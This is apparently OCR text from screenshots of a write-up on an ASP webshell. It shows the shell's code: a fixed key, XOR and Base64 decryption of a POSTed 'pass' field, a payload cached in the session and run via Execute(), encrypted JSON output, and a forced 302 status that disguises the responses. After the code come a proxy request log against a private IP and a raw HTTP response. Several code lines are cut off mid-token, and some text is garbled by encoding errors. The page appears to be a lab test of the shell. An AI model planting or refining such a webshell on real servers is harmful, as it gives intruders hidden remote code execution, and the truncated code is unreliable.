 decryption=BinaryStream.Read()
else
decryption=BinaryStream.ReadText()
end if
End Function
key="3c6e0b8a9c15224a"
content=request.Form("pass")
Response.Status = "302"
if not IsEmpty(content) then
if IsEmpty(Session("payload")) then
content=decryption(Base64Decode(conte
Session("payload")=content
response.End
else
content=decryption(Base64Decode(conte
bypassDictionary.Add "payload",Sessio
Execute(bypassDictionary("payload"))
result=run(content)
rEspOnsE.Write(Chr(123) & Chr(34) & "
if not IsEmpty(result) then
response.Write Base64Encode(decry
end if
rEspOnsE.Write(Chr(34) & Chr(125))
end if
end if
%>
Internet 信息服务(IIS)管
# Host Method URL Params Edited Status Length MIME type Extension Title
84 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302 243 JSON asp
83 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302 243 JSON asp
82 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302 291 HTML asp
81 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1390 HTML asp 404 - ÕÒ²»µ½ÎÄ¼þ».
80 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1457 HTML asp 404 - ÕÒ²»µ½ÎÄ¼þ».
79 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1390 HTML asp 404 - ÕÒ²»µ½ÎÄ¼þ».
78 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1457 HTML asp 404 - ÕÒ²»µ½ÎÄ¼þ».
77 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1390 HTML asp 404 - ÕÒ²»µ½ÎÄ¼þ».
76 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1457 HTML asp 404 - ÕÒ²»µ½ÎÄ¼þ».
75 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 244 JSON asp
74 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 244 JSON asp
Request Response
Raw Headers Hex Render
HTTP/1.1 302
Date: Tue, 12 Nov 2024 02:41:10 GMT
Content-Type: text/html
Content-Length: 18
Connection: close
Cache-Control: private
Set-Cookie: sl-session=gh2QAsYRNGcBZde28v3wRg==; Path=/; Max-Age=86400; HttpOnly
{"message":"DF0="}